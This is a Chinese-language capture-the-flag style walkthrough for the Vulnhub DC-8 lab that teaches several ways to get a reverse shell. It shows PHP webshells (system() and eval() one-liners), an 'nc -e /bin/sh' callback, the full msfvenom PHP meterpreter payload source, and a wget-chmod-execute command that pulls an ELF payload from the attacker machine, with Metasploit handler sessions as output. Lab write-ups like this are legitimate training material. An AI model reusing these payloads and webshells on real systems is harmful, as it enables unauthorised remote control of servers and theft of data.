这里拿vulnhub-DC-8靶场反弹shell,详情见Vulnhub-DC-8
命令执行
拿nc举例
php
<?php
echo system($_POST['cmd']);
?>利用是hackbar,POST提交cmd=nc -e /bin/sh 192.168.20.128 6666,
直接反弹shell到kali。
一句话木马
php
<?php
eval($_POST["pass"]);
?>拿蚁剑,哥斯拉等工具连接,如果连接不稳定还可以把shell再弹到kali上。
msf
php
msfvenom是生成payload(有效载荷)的,msfconsole是启动利用以及其他模块的。
- 首先用msfvenom生成php的payload
msfvenom可以用msfvenom -l查看所有的payload类型
-p指定payload类型,LHOST LPORT是指定监听IP和端口(kali)
bash
┌──(root㉿kali)-[/home/kali/Desktop/DC-8]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=7777
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1115 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.20.128'; $port = 7777; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();生成的内容,放在靶机PHP Code处

- msfconsole进行监听
use exploit/multi/handler进入到msf侦听模块,设置payload类型,监听IP和端口
bash
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfconsole
Metasploit tip: Use the edit command to open the currently active module
in your editor
.:okOOOkdc' 'cdkOOOko:.
.xOOOOOOOOOOOOc cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.4.5-dev ]
+ -- --=[ 2413 exploits - 1242 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.20.128
LHOST => 192.168.20.128
msf6 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.20.128 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.- 配置完毕,让靶机执行PHP代码,msf运行
exploit
等待靶机上线。
bash
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.128:7777
whoami
id
ls
[*] Sending stage (39927 bytes) to 192.168.20.143
[*] Meterpreter session 3 opened (192.168.20.128:7777 -> 192.168.20.143:37834) at 2024-06-14 13:41:24 +0800
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > ls
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100640/rw-r----- 317 fil 2019-05-09 00:01:03 +0800 .editorconfig
100640/rw-r----- 174 fil 2019-05-09 00:01:03 +0800 .gitignore
100640/rw-r----- 6112 fil 2019-05-09 00:01:03 +0800 .htaccess
100640/rw-r----- 114096 fil 2019-05-09 00:01:03 +0800 CHANGELOG.txt
100640/rw-r----- 1481 fil 2019-05-09 00:01:03 +0800 COPYRIGHT.txt
100640/rw-r----- 1717 fil 2019-05-09 00:01:03 +0800 INSTALL.mysql.txt
100640/rw-r----- 1874 fil 2019-05-09 00:01:03 +0800 INSTALL.pgsql.txt
100640/rw-r----- 1298 fil 2019-05-09 00:01:03 +0800 INSTALL.sqlite.txt
100640/rw-r----- 17995 fil 2019-05-09 00:01:03 +0800 INSTALL.txt
100640/rw-r----- 18092 fil 2016-11-17 07:57:05 +0800 LICENSE.txt
100640/rw-r----- 8663 fil 2019-05-09 00:01:03 +0800 MAINTAINERS.txt
100640/rw-r----- 5382 fil 2019-05-09 00:01:03 +0800 README.txt
100640/rw-r----- 10123 fil 2019-05-09 00:01:03 +0800 UPGRADE.txt
100640/rw-r----- 6604 fil 2019-05-09 00:01:03 +0800 authorize.php
100640/rw-r----- 720 fil 2019-05-09 00:01:03 +0800 cron.php
040750/rwxr-x--- 4096 dir 2019-05-09 00:01:03 +0800 includes
100640/rw-r----- 529 fil 2019-05-09 00:01:03 +0800 index.php
100640/rw-r----- 703 fil 2019-05-09 00:01:03 +0800 install.php
040750/rwxr-x--- 4096 dir 2019-05-09 00:01:03 +0800 misc
040750/rwxr-x--- 4096 dir 2019-05-09 00:01:03 +0800 modules
040750/rwxr-x--- 4096 dir 2019-05-09 00:01:03 +0800 profiles
100640/rw-r----- 2189 fil 2019-05-09 00:01:03 +0800 robots.txt
040750/rwxr-x--- 4096 dir 2019-05-09 00:01:03 +0800 scripts
040750/rwxr-x--- 4096 dir 2019-05-09 00:01:03 +0800 sites
040750/rwxr-x--- 4096 dir 2019-05-09 00:01:03 +0800 themes
100640/rw-r----- 19986 fil 2019-05-09 00:01:03 +0800 update.php
100640/rw-r----- 2200 fil 2019-05-09 00:01:03 +0800 web.config
100640/rw-r----- 417 fil 2019-05-09 00:01:03 +0800 xmlrpc.phplinux
- 首先生成利用脚本
bash
┌──(root㉿kali)-[/home/kali/Desktop/DC-8]
└─# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=7777 -f elf > pass
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
┌──(root㉿kali)-[/home/kali/Desktop/DC-8]
└─# ls
46996.sh dir pass pass.sh reports source.txt用python开启简易http服务器
bash
──(root㉿kali)-[/home/kali/Desktop/DC-8]
└─# python -m http.server 4444

Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...- 修改靶机PHP Code
<?php system("wget 192.168.20.128:4444/pass -O /tmp/pass;cd /tmp;chmod +x pass;./pass &")?>
靶机下载脚本,加权,执行。
- 在msfconsole开启监听
修改LHOST,LPORT,payload
bash
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.128.20.128
LHOST => 192.128.20.128
msf6 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.128.20.128 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.128.20.128:7777:- -
[*] Started reverse TCP handler on 0.0.0.0:7777
[*] Sending stage (1017704 bytes) to 192.168.20.143
[*] Meterpreter session 1 opened (192.168.20.128:7777 -> 192.168.20.143:37844) at 2024-06-14 14:31:38 +0800
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > ls
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100444/r--r--r-- 675 fil 2024-06-13 20:19:52 +0800 .htaccess
100744/rwxr--r-- 3720 fil 2024-06-13 22:11:44 +0800 46996.sh
100755/rwxr-xr-x 208 fil 2024-06-14 14:21:23 +0800 pass
100744/rwxr--r-- 3584 fil 2024-06-13 22:17:57 +0800 pass.sh- 之后可以在msf搜索可利用的模块